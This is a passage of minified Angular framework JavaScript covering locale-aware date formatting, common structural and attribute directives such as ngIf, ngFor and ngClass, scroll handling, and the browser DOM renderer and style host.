the "I18n guide" on angular.io to know more.`)}function Cr(t,n){for(let e=n;e>-1;e--)if(typeof t[e]<"u")return t[e];throw new Error("Locale data API: locale data undefined")}function xv(t){const[n,e]=t.split(":");return{hours:+n,minutes:+e}}const e$=/^(\d{4,})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,gl={},t$=/((?:[^BEGHLMOSWYZabcdhmswyz']+)|(?:'(?:[^']|'')*')|(?:G{1,5}|y{1,4}|Y{1,4}|M{1,5}|L{1,5}|w{1,2}|W{1}|d{1,2}|E{1,6}|c{1,6}|a{1,5}|b{1,5}|B{1,5}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|S{1,3}|z{1,4}|Z{1,5}|O{1,4}))([\s\S]*)/;var xi=function(t){return t[t.Short=0]="Short",t[t.ShortGMT=1]="ShortGMT",t[t.Long=2]="Long",t[t.Extended=3]="Extended",t}(xi||{}),xe=function(t){return t[t.FullYear=0]="FullYear",t[t.Month=1]="Month",t[t.Date=2]="Date",t[t.Hours=3]="Hours",t[t.Minutes=4]="Minutes",t[t.Seconds=5]="Seconds",t[t.FractionalSeconds=6]="FractionalSeconds",t[t.Day=7]="Day",t}(xe||{}),Le=function(t){return t[t.DayPeriods=0]="DayPeriods",t[t.Days=1]="Days",t[t.Months=2]="Months",t[t.Eras=3]="Eras",t}(Le||{});function n$(t,n,e,r){let i=function d$(t){if(vR(t))return t;if("number"==typeof t&&!isNaN(t))return new Date(t);if("string"==typeof t){if(t=t.trim(),/^(\d{4}(-\d{1,2}(-\d{1,2})?)?)$/.test(t)){const[i,o=1,s=1]=t.split("-").map(a=>+a);return Eh(i,o-1,s)}const e=parseFloat(t);if(!isNaN(t-e))return new Date(e);let r;if(r=t.match(e$))return function h$(t){const n=new Date(0);let e=0,r=0;const i=t[8]?n.setUTCFullYear:n.setFullYear,o=t[8]?n.setUTCHours:n.setHours;t[9]&&(e=Number(t[9]+t[10]),r=Number(t[9]+t[11])),i.call(n,Number(t[1]),Number(t[2])-1,Number(t[3]));const s=Number(t[4]||0)-e,a=Number(t[5]||0)-r,c=Number(t[6]||0),l=Math.floor(1e3*parseFloat("0."+(t[7]||0)));return o.call(n,s,a,c,l),n}(r)}const n=new Date(t);if(!vR(n))throw new Error(`Unable to convert "${t}" into a date`);return n}(t);n=Li(e,n)||n;let a,s=[];for(;n;){if(a=t$.exec(n),!a){s.push(n);break}{s=s.concat(a.slice(1));const u=s.pop();if(!u)break;n=u}}let c=i.getTimezoneOffset();r&&(c=yR(r,c),i=function u$(t,n,e){const r=e?-1:1,i=t.getTimezoneOffset();return function l$(t,n){return(t=new Date(t.getTime())).setMinutes(t.getMinutes()+n),t}(t,r*(yR(n,i)-i))}(i,r,!0));let l="";return s.forEach(u=>{const d=function c$(t){if(Fv[t])return Fv[t];let n;switch(t){case"G":case"GG":case"GGG":n=ot(Le.Eras,Ze.Abbreviated);break;case"GGGG":n=ot(Le.Eras,Ze.Wide);break;case"GGGGG":n=ot(Le.Eras,Ze.Narrow);break;case"y":n=Ut(xe.FullYear,1,0,!1,!0);break;case"yy":n=Ut(xe.FullYear,2,0,!0,!0);break;case"yyy":n=Ut(xe.FullYear,3,0,!1,!0);break;case"yyyy":n=Ut(xe.FullYear,4,0,!1,!0);break;case"Y":n=Rh(1);break;case"YY":n=Rh(2,!0);break;case"YYY":n=Rh(3);break;case"YYYY":n=Rh(4);break;case"M":case"L":n=Ut(xe.Month,1,1);break;case"MM":case"LL":n=Ut(xe.Month,2,1);break;case"MMM":n=ot(Le.Months,Ze.Abbreviated);break;case"MMMM":n=ot(Le.Months,Ze.Wide);break;case"MMMMM":n=ot(Le.Months,Ze.Narrow);break;case"LLL":n=ot(Le.Months,Ze.Abbreviated,Rn.Standalone);break;case"LLLL":n=ot(Le.Months,Ze.Wide,Rn.Standalone);break;case"LLLLL":n=ot(Le.Months,Ze.Narrow,Rn.Standalone);break;case"w":n=Lv(1);break;case"ww":n=Lv(2);break;case"W":n=Lv(1,!0);break;case"d":n=Ut(xe.Date,1);break;case"dd":n=Ut(xe.Date,2);break;case"c":case"cc":n=Ut(xe.Day,1);break;case"ccc":n=ot(Le.Days,Ze.Abbreviated,Rn.Standalone);break;case"cccc":n=ot(Le.Days,Ze.Wide,Rn.Standalone);break;case"ccccc":n=ot(Le.Days,Ze.Narrow,Rn.Standalone);break;case"cccccc":n=ot(Le.Days,Ze.Short,Rn.Standalone);break;case"E":case"EE":case"EEE":n=ot(Le.Days,Ze.Abbreviated);break;case"EEEE":n=ot(Le.Days,Ze.Wide);break;case"EEEEE":n=ot(Le.Days,Ze.Narrow);break;case"EEEEEE":n=ot(Le.Days,Ze.Short);break;case"a":case"aa":case"aaa":n=ot(Le.DayPeriods,Ze.Abbreviated);break;case"aaaa":n=ot(Le.DayPeriods,Ze.Wide);break;case"aaaaa":n=ot(Le.DayPeriods,Ze.Narrow);break;case"b":case"bb":case"bbb":n=ot(Le.DayPeriods,Ze.Abbreviated,Rn.Standalone,!0);break;case"bbbb":n=ot(Le.DayPeriods,Ze.Wide,Rn.Standalone,!0);break;case"bbbbb":n=ot(Le.DayPeriods,Ze.Narrow,Rn.Standalone,!0);break;case"B":case"BB":case"BBB":n=ot(Le.DayPeriods,Ze.Abbreviated,Rn.Format,!0);break;case"BBBB":n=ot(Le.DayPeriods,Ze.Wide,Rn.Format,!0);break;case"BBBBB":n=ot(Le.DayPeriods,Ze.Narrow,Rn.Format,!0);break;case"h":n=Ut(xe.Hours,1,-12);break;case"hh":n=Ut(xe.Hours,2,-12);break;case"H":n=Ut(xe.Hours,1);break;case"HH":n=Ut(xe.Hours,2);break;case"m":n=Ut(xe.Minutes,1);break;case"mm":n=Ut(xe.Minutes,2);break;case"s":n=Ut(xe.Seconds,1);break;case"ss":n=Ut(xe.Seconds,2);break;case"S":n=Ut(xe.FractionalSeconds,1);break;case"SS":n=Ut(xe.FractionalSeconds,2);break;case"SSS":n=Ut(xe.FractionalSeconds,3);break;case"Z":case"ZZ":case"ZZZ":n=Dh(xi.Short);break;case"ZZZZZ":n=Dh(xi.Extended);break;case"O":case"OO":case"OOO":case"z":case"zz":case"zzz":n=Dh(xi.ShortGMT);break;case"OOOO":case"ZZZZ":case"zzzz":n=Dh(xi.Long);break;default:return null}return Fv[t]=n,n}(u);l+=d?d(i,e,c):"''"===u?"'":u.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),l}function Eh(t,n,e){const r=new Date(0);return r.setFullYear(t,n,e),r.setHours(0,0,0),r}function Li(t,n){const e=function jG(t){return Dn(t)[rt.LocaleId]}(t);if(gl[e]=gl[e]||{},gl[e][n])return gl[e][n];let r="";switch(n){case"shortDate":r=Sh(t,Zn.Short);break;case"mediumDate":r=Sh(t,Zn.Medium);break;case"longDate":r=Sh(t,Zn.Long);break;case"fullDate":r=Sh(t,Zn.Full);break;case"shortTime":r=Ah(t,Zn.Short);break;case"mediumTime":r=Ah(t,Zn.Medium);break;case"longTime":r=Ah(t,Zn.Long);break;case"fullTime":r=Ah(t,Zn.Full);break;case"short":const i=Li(t,"shortTime"),o=Li(t,"shortDate");r=Th(Ih(t,Zn.Short),[i,o]);break;case"medium":const s=Li(t,"mediumTime"),a=Li(t,"mediumDate");r=Th(Ih(t,Zn.Medium),[s,a]);break;case"long":const c=Li(t,"longTime"),l=Li(t,"longDate");r=Th(Ih(t,Zn.Long),[c,l]);break;case"full":const u=Li(t,"fullTime"),d=Li(t,"fullDate");r=Th(Ih(t,Zn.Full),[u,d])}return r&&(gl[e][n]=r),r}function Th(t,n){return n&&(t=t.replace(/\{([^}]+)}/g,function(e,r){return null!=n&&r in n?n[r]:e})),t}function xr(t,n,e="-",r,i){let o="";(t<0||i&&t<=0)&&(i?t=1-t:(t=-t,o=e));let s=String(t);for(;s.length<n;)s="0"+s;return r&&(s=s.slice(s.length-n)),o+s}function Ut(t,n,e=0,r=!1,i=!1){return function(o,s){let a=function i$(t,n){switch(t){case xe.FullYear:return n.getFullYear();case xe.Month:return n.getMonth();case xe.Date:return n.getDate();case xe.Hours:return n.getHours();case xe.Minutes:return n.getMinutes();case xe.Seconds:return n.getSeconds();case xe.FractionalSeconds:return n.getMilliseconds();case xe.Day:return n.getDay();default:throw new Error(`Unknown DateType value "${t}".`)}}(t,o);if((e>0||a>-e)&&(a+=e),t===xe.Hours)0===a&&-12===e&&(a=12);else if(t===xe.FractionalSeconds)return function r$(t,n){return xr(t,3).substring(0,n)}(a,n);const c=vr(s,Lt.MinusSign);return xr(a,n,c,r,i)}}function ot(t,n,e=Rn.Format,r=!1){return function(i,o){return function o$(t,n,e,r,i,o){switch(e){case Le.Months:return function zG(t,n,e){const r=Dn(t),o=Cr([r[rt.MonthsFormat],r[rt.MonthsStandalone]],n);return Cr(o,e)}(n,i,r)[t.getMonth()];case Le.Days:return function $G(t,n,e){const r=Dn(t),o=Cr([r[rt.DaysFormat],r[rt.DaysStandalone]],n);return Cr(o,e)}(n,i,r)[t.getDay()];case Le.DayPeriods:const s=t.getHours(),a=t.getMinutes();if(o){const l=function QG(t){const n=Dn(t);return gR(n),(n[rt.ExtraData][2]||[]).map(r=>"string"==typeof r?xv(r):[xv(r[0]),xv(r[1])])}(n),u=function YG(t,n,e){const r=Dn(t);gR(r);const o=Cr([r[rt.ExtraData][0],r[rt.ExtraData][1]],n)||[];return Cr(o,e)||[]}(n,i,r),d=l.findIndex(h=>{if(Array.isArray(h)){const[f,g]=h,m=s>=f.hours&&a>=f.minutes,A=s<g.hours||s===g.hours&&a<g.minutes;if(f.hours<g.hours){if(m&&A)return!0}else if(m||A)return!0}else if(h.hours===s&&h.minutes===a)return!0;return!1});if(-1!==d)return u[d]}return function GG(t,n,e){const r=Dn(t),o=Cr([r[rt.DayPeriodsFormat],r[rt.DayPeriodsStandalone]],n);return Cr(o,e)}(n,i,r)[s<12?0:1];case Le.Eras:return function qG(t,n){return Cr(Dn(t)[rt.Eras],n)}(n,r)[t.getFullYear()<=0?0:1];default:throw new Error(`unexpected translation type ${e}`)}}(i,o,t,n,e,r)}}function Dh(t){return function(n,e,r){const i=-1*r,o=vr(e,Lt.MinusSign),s=i>0?Math.floor(i/60):Math.ceil(i/60);switch(t){case xi.Short:return(i>=0?"+":"")+xr(s,2,o)+xr(Math.abs(i%60),2,o);case xi.ShortGMT:return"GMT"+(i>=0?"+":"")+xr(s,1,o);case xi.Long:return"GMT"+(i>=0?"+":"")+xr(s,2,o)+":"+xr(Math.abs(i%60),2,o);case xi.Extended:return 0===r?"Z":(i>=0?"+":"")+xr(s,2,o)+":"+xr(Math.abs(i%60),2,o);default:throw new Error(`Unknown zone width "${t}"`)}}}const s$=0,kh=4;function mR(t){return Eh(t.getFullYear(),t.getMonth(),t.getDate()+(kh-t.getDay()))}function Lv(t,n=!1){return function(e,r){let i;if(n){const o=new Date(e.getFullYear(),e.getMonth(),1).getDay()-1,s=e.getDate();i=1+Math.floor((s+o)/7)}else{const o=mR(e),s=function a$(t){const n=Eh(t,s$,1).getDay();return Eh(t,0,1+(n<=kh?kh:kh+7)-n)}(o.getFullYear()),a=o.getTime()-s.getTime();i=1+Math.round(a/6048e5)}return xr(i,t,vr(r,Lt.MinusSign))}}function Rh(t,n=!1){return function(e,r){return xr(mR(e).getFullYear(),t,vr(r,Lt.MinusSign),n)}}const Fv={};function yR(t,n){t=t.replace(/:/g,"");const e=Date.parse("Jan 01, 1970 00:00:00 "+t)/6e4;return isNaN(e)?n:e}function vR(t){return t instanceof Date&&!isNaN(t.valueOf())}function bR(t,n){n=encodeURIComponent(n);for(const e of t.split(";")){const r=e.indexOf("="),[i,o]=-1==r?[e,""]:[e.slice(0,r),e.slice(r+1)];if(i.trim()===n)return decodeURIComponent(o)}return null}const Gv=/\s+/,SR=[];let Xn=(()=>{class t{constructor(e,r,i,o){this._iterableDiffers=e,this._keyValueDiffers=r,this._ngEl=i,this._renderer=o,this.initialClasses=SR,this.stateMap=new Map}set klass(e){this.initialClasses=null!=e?e.trim().split(Gv):SR}set ngClass(e){this.rawClass="string"==typeof e?e.trim().split(Gv):e}ngDoCheck(){for(const r of this.initialClasses)this._updateState(r,!0);const e=this.rawClass;if(Array.isArray(e)||e instanceof Set)for(const r of e)this._updateState(r,!0);else if(null!=e)for(const r of Object.keys(e))this._updateState(r,!!e[r]);this._applyStateDiff()}_updateState(e,r){const i=this.stateMap.get(e);void 0!==i?(i.enabled!==r&&(i.changed=!0,i.enabled=r),i.touched=!0):this.stateMap.set(e,{enabled:r,changed:!0,touched:!0})}_applyStateDiff(){for(const e of this.stateMap){const r=e[0],i=e[1];i.changed?(this._toggleClass(r,i.enabled),i.changed=!1):i.touched||(i.enabled&&this._toggleClass(r,!1),this.stateMap.delete(r)),i.touched=!1}}_toggleClass(e,r){(e=e.trim()).length>0&&e.split(Gv).forEach(i=>{r?this._renderer.addClass(this._ngEl.nativeElement,i):this._renderer.removeClass(this._ngEl.nativeElement,i)})}static{this.\u0275fac=function(r){return new(r||t)(w(Ch),w(Ni),w(nt),w(Tn))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngClass",""]],inputs:{klass:["class","klass"],ngClass:"ngClass"},standalone:!0})}}return t})();class I${constructor(n,e,r,i){this.$implicit=n,this.ngForOf=e,this.index=r,this.count=i}get first(){return 0===this.index}get last(){return this.index===this.count-1}get even(){return this.index%2==0}get odd(){return!this.even}}let er=(()=>{class t{set ngForOf(e){this._ngForOf=e,this._ngForOfDirty=!0}set ngForTrackBy(e){this._trackByFn=e}get ngForTrackBy(){return this._trackByFn}constructor(e,r,i){this._viewContainer=e,this._template=r,this._differs=i,this._ngForOf=null,this._ngForOfDirty=!0,this._differ=null}set ngForTemplate(e){e&&(this._template=e)}ngDoCheck(){if(this._ngForOfDirty){this._ngForOfDirty=!1;const e=this._ngForOf;!this._differ&&e&&(this._differ=this._differs.find(e).create(this.ngForTrackBy))}if(this._differ){const e=this._differ.diff(this._ngForOf);e&&this._applyChanges(e)}}_applyChanges(e){const r=this._viewContainer;e.forEachOperation((i,o,s)=>{if(null==i.previousIndex)r.createEmbeddedView(this._template,new I$(i.item,this._ngForOf,-1,-1),null===s?void 0:s);else if(null==s)r.remove(null===o?void 0:o);else if(null!==o){const a=r.get(o);r.move(a,s),IR(a,i)}});for(let i=0,o=r.length;i<o;i++){const a=r.get(i).context;a.index=i,a.count=o,a.ngForOf=this._ngForOf}e.forEachIdentityChange(i=>{IR(r.get(i.currentIndex),i)})}static ngTemplateContextGuard(e,r){return!0}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci),w(Ch))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngFor","","ngForOf",""]],inputs:{ngForOf:"ngForOf",ngForTrackBy:"ngForTrackBy",ngForTemplate:"ngForTemplate"},standalone:!0})}}return t})();function IR(t,n){t.context.$implicit=n.item}let ke=(()=>{class t{constructor(e,r){this._viewContainer=e,this._context=new E$,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=r}set ngIf(e){this._context.$implicit=this._context.ngIf=e,this._updateView()}set ngIfThen(e){ER("ngIfThen",e),this._thenTemplateRef=e,this._thenViewRef=null,this._updateView()}set ngIfElse(e){ER("ngIfElse",e),this._elseTemplateRef=e,this._elseViewRef=null,this._updateView()}_updateView(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))}static ngTemplateContextGuard(e,r){return!0}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngIf",""]],inputs:{ngIf:"ngIf",ngIfThen:"ngIfThen",ngIfElse:"ngIfElse"},standalone:!0})}}return t})();class E${constructor(){this.$implicit=null,this.ngIf=null}}function ER(t,n){if(n&&!n.createEmbeddedView)throw new Error(`${t} must be a TemplateRef, but received '${Vt(n)}'.`)}class $v{constructor(n,e){this._viewContainerRef=n,this._templateRef=e,this._created=!1}create(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)}destroy(){this._created=!1,this._viewContainerRef.clear()}enforceState(n){n&&!this._created?this.create():!n&&this._created&&this.destroy()}}let Oh=(()=>{class t{constructor(){this._defaultViews=[],this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}set ngSwitch(e){this._ngSwitch=e,0===this._caseCount&&this._updateDefaultCases(!0)}_addCase(){return this._caseCount++}_addDefault(e){this._defaultViews.push(e)}_matchCase(e){const r=e==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||r,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),r}_updateDefaultCases(e){if(this._defaultViews.length>0&&e!==this._defaultUsed){this._defaultUsed=e;for(const r of this._defaultViews)r.enforceState(e)}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,selectors:[["","ngSwitch",""]],inputs:{ngSwitch:"ngSwitch"},standalone:!0})}}return t})(),TR=(()=>{class t{constructor(e,r,i){this.ngSwitch=i,i._addCase(),this._view=new $v(e,r)}ngDoCheck(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci),w(Oh,9))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngSwitchCase",""]],inputs:{ngSwitchCase:"ngSwitchCase"},standalone:!0})}}return t})(),DR=(()=>{class t{constructor(e,r,i){i._addDefault(new $v(e,r))}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ci),w(Oh,9))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngSwitchDefault",""]],standalone:!0})}}return t})(),zv=(()=>{class t{constructor(e,r,i){this._ngEl=e,this._differs=r,this._renderer=i,this._ngStyle=null,this._differ=null}set ngStyle(e){this._ngStyle=e,!this._differ&&e&&(this._differ=this._differs.find(e).create())}ngDoCheck(){if(this._differ){const e=this._differ.diff(this._ngStyle);e&&this._applyChanges(e)}}_setStyle(e,r){const[i,o]=e.split("."),s=-1===i.indexOf("-")?void 0:ro.DashCase;null!=r?this._renderer.setStyle(this._ngEl.nativeElement,i,o?`${r}${o}`:r,s):this._renderer.removeStyle(this._ngEl.nativeElement,i,s)}_applyChanges(e){e.forEachRemovedItem(r=>this._setStyle(r.key,null)),e.forEachAddedItem(r=>this._setStyle(r.key,r.currentValue)),e.forEachChangedItem(r=>this._setStyle(r.key,r.currentValue))}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Ni),w(Tn))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngStyle",""]],inputs:{ngStyle:"ngStyle"},standalone:!0})}}return t})(),RR=(()=>{class t{constructor(e){this._viewContainerRef=e,this._viewRef=null,this.ngTemplateOutletContext=null,this.ngTemplateOutlet=null,this.ngTemplateOutletInjector=null}ngOnChanges(e){if(e.ngTemplateOutlet||e.ngTemplateOutletInjector){const r=this._viewContainerRef;if(this._viewRef&&r.remove(r.indexOf(this._viewRef)),this.ngTemplateOutlet){const{ngTemplateOutlet:i,ngTemplateOutletContext:o,ngTemplateOutletInjector:s}=this;this._viewRef=r.createEmbeddedView(i,o,s?{injector:s}:void 0)}else this._viewRef=null}else this._viewRef&&e.ngTemplateOutletContext&&this.ngTemplateOutletContext&&(this._viewRef.context=this.ngTemplateOutletContext)}static{this.\u0275fac=function(r){return new(r||t)(w(Jn))}}static{this.\u0275dir=ee({type:t,selectors:[["","ngTemplateOutlet",""]],inputs:{ngTemplateOutletContext:"ngTemplateOutletContext",ngTemplateOutlet:"ngTemplateOutlet",ngTemplateOutletInjector:"ngTemplateOutletInjector"},standalone:!0,features:[Bt]})}}return t})();const B$=new U("DATE_PIPE_DEFAULT_TIMEZONE"),U$=new U("DATE_PIPE_DEFAULT_OPTIONS");let qv=(()=>{class t{constructor(e,r,i){this.locale=e,this.defaultTimezone=r,this.defaultOptions=i}transform(e,r,i,o){if(null==e||""===e||e!=e)return null;try{return n$(e,r??this.defaultOptions?.dateFormat??"mediumDate",o||this.locale,i??this.defaultOptions?.timezone??this.defaultTimezone??void 0)}catch(s){throw function Lr(t,n){return new R(2100,!1)}()}}static{this.\u0275fac=function(r){return new(r||t)(w(Oi,16),w(B$,24),w(U$,24))}}static{this.\u0275pipe=Kt({name:"date",type:t,pure:!0,standalone:!0})}}return t})(),Dt=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();const OR="browser";function Be(t){return t===OR}function os(t){return"server"===t}let Z$=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>new X$(S(ct),window)})}}return t})();class X${constructor(n,e){this.document=n,this.window=e,this.offset=()=>[0,0]}setOffset(n){this.offset=Array.isArray(n)?()=>n:n}getScrollPosition(){return this.supportsScrolling()?[this.window.pageXOffset,this.window.pageYOffset]:[0,0]}scrollToPosition(n){this.supportsScrolling()&&this.window.scrollTo(n[0],n[1])}scrollToAnchor(n){if(!this.supportsScrolling())return;const e=function e4(t,n){const e=t.getElementById(n)||t.getElementsByName(n)[0];if(e)return e;if("function"==typeof t.createTreeWalker&&t.body&&"function"==typeof t.body.attachShadow){const r=t.createTreeWalker(t.body,NodeFilter.SHOW_ELEMENT);let i=r.currentNode;for(;i;){const o=i.shadowRoot;if(o){const s=o.getElementById(n)||o.querySelector(`[name="${n}"]`);if(s)return s}i=r.nextNode()}}return null}(this.document,n);e&&(this.scrollToElement(e),e.focus())}setHistoryScrollRestoration(n){this.supportsScrolling()&&(this.window.history.scrollRestoration=n)}scrollToElement(n){const e=n.getBoundingClientRect(),r=e.left+this.window.pageXOffset,i=e.top+this.window.pageYOffset,o=this.offset();this.window.scrollTo(r-o[0],i-o[1])}supportsScrolling(){try{return!!this.window&&!!this.window.scrollTo&&"pageXOffset"in this.window}catch{return!1}}}class NR{}class A4 extends PG{constructor(){super(...arguments),this.supportsDOMEvents=!0}}class Jv extends A4{static makeCurrent(){!function NG(t){Mv||(Mv=t)}(new Jv)}onAndCancel(n,e,r){return n.addEventListener(e,r),()=>{n.removeEventListener(e,r)}}dispatchEvent(n,e){n.dispatchEvent(e)}remove(n){n.parentNode&&n.parentNode.removeChild(n)}createElement(n,e){return(e=e||this.getDefaultDocument()).createElement(n)}createHtmlDocument(){return document.implementation.createHTMLDocument("fakeTitle")}getDefaultDocument(){return document}isElementNode(n){return n.nodeType===Node.ELEMENT_NODE}isShadowRoot(n){return n instanceof DocumentFragment}getGlobalEventTarget(n,e){return"window"===e?window:"document"===e?n:"body"===e?n.body:null}getBaseHref(n){const e=function I4(){return vl=vl||document.querySelector("base"),vl?vl.getAttribute("href"):null}();return null==e?null:function E4(t){xh=xh||document.createElement("a"),xh.setAttribute("href",t);const n=xh.pathname;return"/"===n.charAt(0)?n:`/${n}`}(e)}resetBaseElement(){vl=null}getUserAgent(){return window.navigator.userAgent}getCookie(n){return bR(document.cookie,n)}}let xh,vl=null,D4=(()=>{class t{build(){return new XMLHttpRequest}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const Zv=new U("EventManagerPlugins");let BR=(()=>{class t{constructor(e,r){this._zone=r,this._eventNameToPlugin=new Map,e.forEach(i=>{i.manager=this}),this._plugins=e.slice().reverse()}addEventListener(e,r,i){return this._findPluginFor(r).addEventListener(e,r,i)}getZone(){return this._zone}_findPluginFor(e){let r=this._eventNameToPlugin.get(e);if(r)return r;if(r=this._plugins.find(o=>o.supports(e)),!r)throw new R(5101,!1);return this._eventNameToPlugin.set(e,r),r}static{this.\u0275fac=function(r){return new(r||t)(S(Zv),S(De))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class UR{constructor(n){this._doc=n}}const Xv="ng-app-id";let HR=(()=>{class t{constructor(e,r,i,o={}){this.doc=e,this.appId=r,this.nonce=i,this.platformId=o,this.styleRef=new Map,this.hostNodes=new Set,this.styleNodesInDOM=this.collectServerRenderedStyles(),this.platformIsServer=os(o),this.resetHostNodes()}addStyles(e){for(const r of e)1===this.changeUsageCount(r,1)&&this.onStyleAdded(r)}removeStyles(e){for(const r of e)this.changeUsageCount(r,-1)<=0&&this.onStyleRemoved(r)}ngOnDestroy(){const e=this.styleNodesInDOM;e&&(e.forEach(r=>r.remove()),e.clear());for(const r of this.getAllStyles())this.onStyleRemoved(r);this.resetHostNodes()}addHost(e){this.hostNodes.add(e);for(const r of this.getAllStyles())this.addStyleToHost(e,r)}removeHost(e){this.hostNodes.delete(e)}getAllStyles(){return this.styleRef.keys()}onStyleAdded(e){for(const r of this.hostNodes)this.addStyleToHost(r,e)}onStyleRemoved(e){const r=this.styleRef;r.get(e)?.elements?.forEach(i=>i.remove()),r.delete(e)}collectServerRenderedStyles(){const e=this.doc.head?.querySelectorAll(`style[${Xv}="${this.appId}"]`);if(e?.length){const r=new Map;return e.forEach(i=>{null!=i.textContent&&r.set(i.textContent,i)}),r}return null}changeUsageCount(e,r){const i=this.styleRef;if(i.has(e)){const o=i.get(e);return o.usage+=r,o.usage}return i.set(e,{usage:r,elements:[]}),r}getStyleElement(e,r){const i=this.styleNodesInDOM,o=i?.get(r);if(o?.parentNode===e)return i.delete(r),o.removeAttribute(Xv),o;{const s=this.doc.createElement("style");return this.nonce&&s.setAttribute("nonce",this.nonce),s.textContent=r,this.platformIsServer&&s.setAttribute(Xv,this.appId),s}}addStyleToHost(e,r){const i=this.getStyleElement(e,r);e.appendChild(i);const o=this.styleRef,s=o.get(r)?.elements;s?s.push(i):o.set(r,{elements:[i],usage:1})}resetHostNodes(){const e=this.hostNodes;e.clear(),e.add(this.doc.head)}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Nd),S(qI,8),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const eC={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/",math:"http://www.w3.org/1998/MathML/"},tC=/%COMP%/g,O4=new U("RemoveStylesOnCompDestroy",{providedIn:"root",factory:()=>!1});function jR(t,n){return n.map(e=>e.replace(tC,t))}let nC=(()=>{class t{constructor(e,r,i,o,s,a,c,l=null){this.eventManager=e,this.sharedStylesHost=r,this.appId=i,this.removeStylesOnCompDestroy=o,this.doc=s,this.platformId=a,this.ngZone=c,this.nonce=l,this.rendererByCompId=new Map,this.platformIsServer=os(a),this.defaultRenderer=new rC(e,s,c,this.platformIsServer)}createRenderer(e,r){if(!e||!r)return this.defaultRenderer;this.platformIsServer&&r.encapsulation===fr.ShadowDom&&(r={...r,encapsulation:fr.Emulated});const i=this.getOrCreateRenderer(e,r);return i instanceof $R?i.applyToHost(e):i instanceof iC&&i.applyStyles(),i}getOrCreateRenderer(e,r){const i=this.rendererByCompId;let o=i.get(r.id);if(!o){const s=this.doc,a=this.ngZone,c=this.eventManager,l=this.sharedStylesHost,u=this.removeStylesOnCompDestroy,d=this.platformIsServer;switch(r.encapsulation){case fr.Emulated:o=new $R(c,l,r,this.appId,u,s,a,d);break;case fr.ShadowDom:return new L4(c,l,e,r,s,a,this.nonce,d);default:o=new iC(c,l,r,u,s,a,d)}i.set(r.id,o)}return o}ngOnDestroy(){this.rendererByCompId.clear()}static{this.\u0275fac=function(r){return new(r||t)(S(BR),S(HR),S(Nd),S(O4),S(ct),S(Je),S(De),S(qI))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class rC{constructor(n,e,r,i){this.eventManager=n,this.doc=e,this.ngZone=r,this.platformIsServer=i,this.data=Object.create(null),this.destroyNode=null}destroy(){}createElement(n,e){return e?this.doc.createElementNS(eC[e]||e,n):this.doc.createElement(n)}createComment(n){return this.doc.createComment(n)}createText(n){return this.doc.createTextNode(n)}appendChild(n,e){(GR(n)?n.content:n).appendChild(e)}insertBefore(n,e,r){n&&(GR(n)?n.content:n).insertBefore(e,r)}removeChild(n,e){n&&n.removeChild(e)}selectRootElement(n,e){let r="string"==typeof n?this.doc.querySelector(n):n;if(!r)throw new R(-5104,!1);return e||(r.textContent=""),r}parentNode(n){return n.parentNode}nextSibling(n){return n.nextSibling}setAttribute(n,e,r,i){if(i){e=i+":"+e;const o=eC[i];o?n.setAttributeNS(o,e,r):n.setAttribute(e,r)}else n.setAttribute(e,r)}removeAttribute(n,e,r){if(r){const i=eC[r];i?n.removeAttributeNS(i,e):n.removeAttribute(`${r}:${e}`)}else n.removeAttribute(e)}addClass(n,e){n.classList.add(e)}removeClass(n,e){n.classList.remove(e)}setStyle(n,e,r,i){i&(ro.DashCase|ro.Important)?n.style.setProperty(e,r,i&ro.Important?"important":""):n.style[e]=r}removeStyle(n,e,r){r&ro.DashCase?n.style.removeProperty(e):n.style[e]=""}setProperty(n,e,r){n[e]=r}setValue(n,e){n.nodeValue=e}listen(n,e,r){if("string"==typeof n&&!(n=co().getGlobalEventTarget(this.doc,n)))throw new Error(`Unsupported event target ${n} for event ${e}`);return this.eventManager.addEventListener(n,e,this.decoratePreventDefault(r))}decoratePreventDefault(n){return e=>{if("__ngUnwrap__"===e)return 